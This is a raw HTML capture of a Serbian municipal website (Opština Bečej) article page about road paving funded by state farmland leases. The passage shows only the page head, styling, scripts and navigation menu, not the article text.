

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.becej.rs/%D1%82%D0%BE%D1%88%D0%B8%D1%9B-%D0%BD%D0%BE%D0%B2%D1%86%D0%B5%D0%BC-%D0%BE%D0%B4-%D0%B7%D0%B0%D0%BA%D1%83%D0%BF%D0%B0-%D0%B4%D1%80%D0%B6%D0%B0%D0%B2%D0%BD%D0%BE%D0%B3-%D0%BF%D0%BE%D1%99%D0%BE%D0%BF/
body_size: 16045
content:
<!doctype html>
<html lang="sr-RS" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Тошић: Новцем од закупа државног пољопривредног земљишта до уређених коловоза : Општина Бечеј</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/favicon.ico" rel="shortcut icon">
        <!-- <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/touch.png" rel="apple-touch-icon-precomposed"> -->
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/table.css" rel="stylesheet">
   	 	<link href="https://www.becej.rs/wp-content/themes/becej/css/style.css" rel="stylesheet">
    	<link href='http://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    	<link href='http://fonts.googleapis.com/css?family=Noto+Serif:400,700&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
    	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" ></script>
    	<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    	<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/main.js"></script>
   	  <script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/slick/slick.min.js"></script>
   	  <link rel="stylesheet" type="text/css" href="https://www.becej.rs/wp-content/themes/becej/slick/slick.css"/>


    	<!-- <link href="https://www.becej.rs/wp-content/themes/becej/css/jquery.bxslider.css" rel="stylesheet"> -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="">

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2F%25d1%2582%25d0%25be%25d1%2588%25d0%25b8%25d1%259b-%25d0%25bd%25d0%25be%25d0%25b2%25d1%2586%25d0%25b5%25d0%25bc-%25d0%25be%25d0%25b4-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b0-%25d0%25b4%25d1%2580%25d0%25b6%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3-%25d0%25bf%25d0%25be%25d1%2599%25d0%25be%25d0%25bf%2F&#038;lang=sr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2F%25d1%2582%25d0%25be%25d1%2588%25d0%25b8%25d1%259b-%25d0%25bd%25d0%25be%25d0%25b2%25d1%2586%25d0%25b5%25d0%25bc-%25d0%25be%25d0%25b4-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b0-%25d0%25b4%25d1%2580%25d0%25b6%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3-%25d0%25bf%25d0%25be%25d1%2599%25d0%25be%25d0%25bf%2F&#038;format=xml&#038;lang=sr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.becej.rs/wp-content/themes/becej/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js?ver=6.9" id="jquery.bxslider-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://www.becej.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.becej.rs/wp-json/wp/v2/posts/14831" />		<script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
        assets: 'https://www.becej.rs/wp-content/themes/becej',
        tests: {}
    });
    </script>
        	</head>
	<body class="wp-singular post-template-default single single-post postid-14831 single-format-standard wp-theme-becej -----">

		<!-- wrapper -->
		<div class="wrapper">
			<div class="container">
				<header class="top-header">
					<ul>
						<li ><!-- search -->
<form class="search" method="get" action="https://www.becej.rs" role="search">
	<input class="search-input" type="search" name="s" placeholder="Претрага" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Претрага'" />
	<button class="search-submit" type="submit"><i class="fa fa-search"></i></button>
	<!-- <button class="search-submit" type="submit" role="button">Search</button> -->
</form>
<!-- /search -->
</li>
						<li>
							<a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><i class="fa fa-facebook"></i></a>
						</li>
						<li>
							<a href="https://twitter.com/OPSTINABECEJ"><i class="fa fa-twitter"></i></a>
						</li>
						<li>
							<a href="#"><i class="fa fa-youtube-play"></i></a>
						</li>
						<li>
							<a id="contrast" href="">Већи контраст</a>
						</li>
						<li class="fontovi">
							<a href="">A</a>
							<a href="">A</a>
							<a href="">A</a>
						</li>
            <li class="font-size">
              [Web-Dorado_Zoom]            </li>
						<li>
							<ul>	<li class="lang-item lang-item-2 lang-item-sr current-lang lang-item-first"><a lang="sr-RS" hreflang="sr-RS" href="https://www.becej.rs/%d1%82%d0%be%d1%88%d0%b8%d1%9b-%d0%bd%d0%be%d0%b2%d1%86%d0%b5%d0%bc-%d0%be%d0%b4-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%b0-%d0%b4%d1%80%d0%b6%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%bf%d0%be%d1%99%d0%be%d0%bf/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ћирилица</span></a></li>
	<li class="lang-item lang-item-24 lang-item-hu no-translation"><a lang="hu-HU" hreflang="hu-HU" href="https://www.becej.rs/hu/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Magyar</span></a></li>
	<li class="lang-item lang-item-4 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://www.becej.rs/en/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
						</li>
						<li>
							<a href="#">Е-парламент</a>
						</li>
					</ul>
				</header>
			</div>
		</div>
			<div class="container pb32">
				<!-- header -->
				<header class="header clear" role="banner">


						<!-- logo -->
				<div class="row">
					<div class="col-md-6">
						<div class="logo">
							<a href="https://www.becej.rs/sr">
								<img src="/../wp-content/themes/becej/img/logo1.png">
								<div class="logo-title">
									<h1>Општина Бечеј</h1>
									<p>ЗВАНИЧНА ПРЕЗЕНТАЦИЈА И СЕРВИС ГРАЂАНА</p>
								</div>
							</a>
						</div>
					</div>


					<div class="col-md-4 col-md-offset-2 logo-pad">
            <a href="http://skupstina.becej.rs">
  						<img src="/../wp-content/themes/becej/img/grb srbije.png">
  						<div class="logo-title1">
  							<p>Скупштина општине</p>
  							<h1>Бечеј</h1>
  							<i class="fa fa-external-link"></i>
  						</div>
            </a>
					</div>
				</div>
						<!-- /logo -->

						<!-- nav -->
						<nav class="nav" role="navigation">
							<ul><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.becej.rs/">Почетна</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Општина Бечеј</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.becej.rs/category/aktuelnosti/">Актуелности</a></li>
	<li id="menu-item-19338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19338"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b8-%d1%80%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80/">Интерни ревизор</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/">Органи</a>
	<ul class="sub-menu">
		<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%81%d0%ba%d1%83%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Скупштина општине</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Председник општине</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%b2%d0%b5%d1%9b%d0%b5/">Општинско веће</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/">Општинска управа</a></li>
	</ul>
</li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%98%d0%b0%d0%b2%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%b7%d0%b5%d1%9b%d0%b0/">Јавна предузећа</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b0-%d1%87%d0%b8%d1%98%d0%b8-%d1%98%d0%b5-%d0%be%d1%81%d0%bd%d0%b8%d0%b2%d0%b0%d1%87-%d0%be%d0%bf%d1%88/">Привредна друштва чији је оснивач општина</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b5/">Јавне установе</a>
	<ul class="sub-menu">
		<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/">Култура</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%9a%d0%b5/">Образовање</a></li>
		<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%bd%d0%b5%d0%b3%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Здравље, социјална заштита, нега, спорт и рекреација</a></li>
	</ul>
</li>
